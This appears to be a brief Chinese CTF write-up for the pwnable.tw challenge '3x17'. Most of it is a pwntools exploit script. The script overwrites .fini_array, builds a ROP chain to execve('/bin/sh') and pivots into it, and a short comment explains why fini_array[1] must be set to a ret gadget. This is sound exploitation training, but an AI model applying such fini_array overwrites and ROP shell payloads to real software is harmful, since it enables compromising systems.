PWNABLE 3x17
EXP
from pwn import * context.log_level = 'debug' io=process('./3x17') # io=remote('chall.pwnable.tw','10105') def mysend(addr,data): io.recvuntil('addr:') io.send(str(addr)) io.recvuntil('data:') io.send(data) addr_fini_array=0x4B40F0 addr_fini=0x402960 addr_main=0x401B6D addr_rop=0x4B4100 addr_pop_rax=0x41e4af addr_pop_rdx_rsi=0x44a309 bin_sh=0x4B92E0 addr_pop_rdi=0x401696 addr_syscall=0x4022b4 addr_leave=0x401C4B addr_ret=0x401016 mysend(addr_fini_array,p64(addr_fini)+p64(addr_main)) mysend(addr_rop,p64(addr_pop_rax)) mysend(addr_rop+8,p64(0x3b)) mysend(addr_rop+16,p64(addr_pop_rdx_rsi)) mysend(addr_rop+24,p64(0)) mysend(addr_rop+32,p64(0)) mysend(bin_sh,'/bin/sh\x00') mysend(addr_rop+40,p64(addr_pop_rdi)) mysend(addr_rop+48,p64(bin_sh)) mysend(addr_rop+56,p64(addr_syscall)) # gdb.attach(io,"b *0x401C4B") mysend(addr_fini_array,p64(addr_leave)+p64(addr_ret)) #这里需要加一个ret io.interactive()
主要就是最后的更改addr_fini_array时,好多wp都是只改了fini_arry[0]为addr_leave。

这样的话,就会如上图所示,会再回到main当中去执行。虽然最后也是得到了shell,但是通过动态调试发现是凑巧了,所以最好严谨一下还是把fini_arry[1]也就是0x4b40f8的位置改成ret。



 浙公网安备 33010602011771号
浙公网安备 33010602011771号